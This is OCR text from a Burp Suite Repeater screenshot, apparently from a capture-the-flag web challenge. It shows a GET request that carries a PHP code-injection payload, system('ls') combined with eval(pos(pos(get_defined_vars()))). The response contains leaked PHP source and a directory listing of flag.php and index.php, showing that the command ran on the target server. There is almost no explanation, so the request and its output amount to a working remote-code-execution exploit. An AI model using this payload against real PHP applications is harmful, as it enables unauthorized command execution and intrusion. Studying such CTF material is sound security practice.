 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://120.48.73.202:60003 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?flag=system('ls');&code=
eval(pos(pos(get_defined_vars()))); HTTP/1.1
2 Host: 120.48.73.202:60003
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://39.108.86.101:13000/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);}<br />
else<br />
&nbsp;&nbsp;&nbsp;&nbsp;die(
</span>
<span style="color: #DD0000">
'nonono'
</span>
<span style="color: #007700">
);}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
flag.php
14 index.php
15
? Search... 0 matches
INSPECTOR
Done
1,576 bytes | 41 millis